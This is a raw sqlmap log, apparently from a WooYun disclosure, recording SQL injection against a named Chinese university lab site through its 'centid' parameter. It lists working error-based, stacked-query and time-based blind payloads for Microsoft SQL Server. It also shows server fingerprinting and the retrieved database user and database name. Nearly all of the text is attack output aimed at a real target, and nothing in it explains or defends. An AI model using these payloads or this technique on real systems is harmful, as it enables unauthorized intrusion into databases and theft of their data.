 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: centid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: centid=23 AND 2824=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(118
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2824=2824) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(120)+CHAR(113)))&date=2013-12-13&xyid=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: centid=23; WAITFOR DELAY '0:0:5'--&date=2013-12-13&xyid=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: centid=23 WAITFOR DELAY '0:0:5'--&date=2013-12-13&xyid=
---
[22:20:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:20:37] [INFO] fetching current user
[22:20:37] [INFO] retrieved: dike
current user: 'dike'
[22:20:37] [INFO] fetching current database
[22:20:38] [INFO] retrieved: nsddky_sy
current database: 'nsddky_sy'
[22:20:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:20:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lab.njnu.edu.cn'
www.wooyun.org
[*] shutting down at 22:20:38